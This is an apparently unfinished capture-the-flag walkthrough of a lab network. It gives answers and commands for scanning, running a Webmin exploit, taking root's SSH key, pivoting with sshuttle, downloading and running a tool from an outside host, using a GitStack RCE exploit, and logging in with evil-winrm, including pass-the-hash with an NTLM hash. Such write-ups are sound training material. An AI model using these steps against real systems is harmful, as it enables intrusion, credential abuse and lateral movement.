Webserver Enumeration
How many of the first 15000 ports are open on the target? : 4
sudo nmap -p-15000 -vv 10.200.105.200
What OS does Nmap think is running? : centos
curl -v http://10.200.105.200

Open the IP in your browser — what site does the server try to redirect you to? : https://thomaswreath.thm/
Read through the text on the page. What is Thomas’ mobile phone number? : +447821548812

Look back at your service scan results: what server version does Nmap detect as running here? : MiniServ 1.890 (Webmin httpd)
sudo nmap -p 10000 -O -A 10.200.105.200
What is the CVE number for this exploit? : CVE-2019-15107

Webserver Exploitation
Install the exploit through Github and run the program

Which user was the server running as? : root


What is the root user’s password hash?

What is the full path to this file? root/.ssh/id_rsa
Git Server Enumeration
curl 10.50.106.198/nmap.persee -o /tmp/nmap.persee && chmod +x /tmp/nmap.persee
Excluding the out of scope hosts, and the current host (.200), how many hosts were discovered active on the network? : 2

In ascending order, what are the last octets of these host IPv4 addresses? (e.g. if the address was 172.16.0.80, submit the 80) : 100,150
Scan the hosts — which one does not return a status of “filtered” for every port (submit the last octet only)? : 150
Which TCP ports (in ascending order, comma separated) below port 15000, are open on the remaining target? : 80,3389,5985

Assuming that the service guesses made by Nmap are accurate, which of the found services is more likely to contain an exploitable vulnerability? : http
Git Server Pivoting
sudo sshuttle -r root@10.200.105.200 --ssh-cmd "ssh -i rsa.key" 10.200.105.200/24 -x 10.200.105.200
What is the name of the program running the service? : gitstack

Do these default credentials work (Aye/Nay)? Nay

There is one Python RCE exploit for version 2.3.10 of the service. What is the EDB ID number of this exploit? : 4337

Git Server Code Review




Look at the information at the top of the script. On what date was this exploit written? 18.01.2018
Bearing this in mind, is the script written in Python2 or Python3? : Python2


Just to confirm that you have been paying attention to the script: What is the name of the cookie set in the POST request made on line 74 (line 73 if you didn’t add the shebang) of the exploit?

Git Server Exploitation


What is the hostname for this target? git-serv

What operating system is this target? Windows

What user is the server running as? : nt authority\system



Pick a method (cURL, BurpSuite, or any others) and get a shell!
Git Server Stabilisation & Post Exploitation

evil-winrm -u perses -p "helloworld" -i 10.200.105.150

xfreerdp /v:10.200.105.150 /u:perses /p:helloworld +clipboard /dynamic-resolution /drive:/usr/share/windows-resources,share






evil-winrm -u Administrator -H 37db630168e5f82aafa8461e05c6bbd1 -i 10.200.105.150
Personal PC Enumeration
evil-winrm -u Administrator -H 37db630168e5f82aafa8461e05c6bbd1 -i 10.200.105.150 -s /usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/
Scan the top 50 ports of the last IP address you found in Task 17. Which ports are open

wget https://github.com/jpillora/chisel/releases/download/v1.7.7/chisel_1.7.7_linux_amd64.gz
wget https://github.com/jpillora/chisel/releases/download/v1.7.7/chisel_1.7.7_windows_amd64.gz



Using the Wappalyzer browser extension (Firefox | Chrome) or an alternative method, identify the server-side Programming language (including the version number) used on the website.

Personal PC The Wonders of Git





Personal PC Website Code Analysis


What does Thomas have to phone Mrs Walker about?
Aside from the filter, what protection method is likely to be in place to prevent people from accessing this page?


Which extensions are accepted (comma separated, no spaces or quotes)?
Personal PC Exploit PoC











#TBC